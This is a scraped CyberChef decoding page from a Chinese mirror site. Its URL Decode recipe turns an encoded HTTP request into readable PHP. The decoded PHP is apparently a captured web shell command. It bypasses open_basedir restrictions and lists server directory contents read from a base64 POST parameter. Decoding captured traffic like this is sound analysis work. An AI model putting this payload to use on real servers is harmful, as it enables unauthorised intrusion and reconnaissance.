 https://www.ddosi.org/code/#recipe=URL_Decode()&input=YT0lNDBpbmlfc2V0KCUyMmRpc3BsYXlfZXJyb3JzJTIyJTJDJTIwJTIyMCUyMiklM0IlNDBzZXRfdGltZV9saW1pdCgwKSUzQiUyNG9wZGlyJTNEJ...
Cyberchef在线加密解密-www.ddosi.org
上次更新: 6 months ago
设置
关于/技术支持
From Base85
To Base
From Base
To BCD
From BCD
To HTML Entity
From HTML Entity
URL Encode
URL Decode
Escape Unicode Characters
Unescape Unicode Characters
Normalise Unicode
To Quoted Printable
From Quoted Printable
To Punycode
From Punycode
AMF Encode
AMF Decode
To Hex Content
From Hex Content
PEM to Hex
Hex to PEM
配方
URL Decode
输入
a=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bi
%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8O
%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bi
!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.0b23afc80fcf%22%3B%40mkdir(%24tmdir)%3Bif(!%40f
e_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22
C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof
24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3
reak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_co
ents()%3Bob_end_clean()%3Becho%20%22690%22.%22493b%22%3Becho%20%40asenc(%24output)%3Becho%20%22c763b3%22.%22560ed0%22%
%7Dob_start()%3Btry%7B%24D%3Dbase64_decode(substr(%24_POST%5B%22i37a782c2422cf%22%5D%2C2))%3B%24F%3D%40opendir(%24D)%3
f(%24F%3D%3DNULL)%7Becho(%22ERROR%3A%2F%2F%20Path%20Not%20Found%20Or%20No%20Permission!%22)%3B%7Delse%7B%24M%3DNULL%3B
4L%3DNULL%3Bwhile(%24N%3D%40readdir(%24F))%7B%24P%3D%24D.%24N%3B%24T%3D%40date(%22Y-m-
d%20H%3Ai%3As%22%2C%40filemtime(%24P))%3B%40%24E%3Dsubstr(base_convert(%40fileperms(%24P)%2C10%2C8)%2C-
4)%3B%24R%3D%22%09%22.%24T.%22%09%22.%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%40is_dir(%24P))%24M.%3D%24N.%22%
%22.%24R%3Belse%20%24L.%3D%24N.%24R%3B%7Decho%20%24M.%24L%3B%40closedir(%24F)%3B%7D%3B%7Dcatch(Exception%20%24e)%7Bech
20%22ERROR%3A%2F%2F%22.%24e-
%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&i37a782c2422cf=uKQzovcGhwc3R1ZHlfcHJvL1dXVy8%3D
1870
1
Raw Bytes
输出
a=@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir)
{$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split(base64_decode("Lzt8Oi8="),$opdir);@array_push($oparr,$oc
,sys_get_temp_dir());foreach($oparr as $item) {if(!@is_writable($item))
{continue;};$tmdir=$item."/.0b23afc80fcf";@mkdir($tmdir);if(!@file_exists($tmdir))
{continue;}$tmdir=realpath($tmdir);@chdir($tmdir);@ini_set("open_basedir",
"..");$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++)
{@chdir("..");};@ini_set("open_basedir","/");@rmdir($tmdir);break;};};;function asenc($out){return $out;};function
asoutput(){$output=ob_get_contents();ob_end_clean();echo "690"."493b";echo @asenc($output);echo
"c763b3"."560ed0";}ob_start();try{$D=base64_decode(substr($_POST["i37a782c2422cf"],2));$F=@opendir($D);if($F==NULL)
{echo("ERROR:// Path Not Found Or No Permission!");}else{$M=NULL;$L=NULL;while($N=@readdir($F)){$P=$D.$N;$T=@date("Y-m
d H:i:s",@filemtime($P));@$E=substr(base_convert(@fileperms($P),10,8),-4);$R="	".$T."	".@filesize($P)."	".$E."
";if(@is_dir($P))$M.=$N."/".$R;else $L.=$N.$R;}echo $M.$L;@closedir($F);};}catch(Exception $e){echo "ERROR://".$e-
>getMessage();};asoutput();die();&i37a782c2422cf=uKQzovcGhwc3R1ZHlfcHJvL1dXVy8=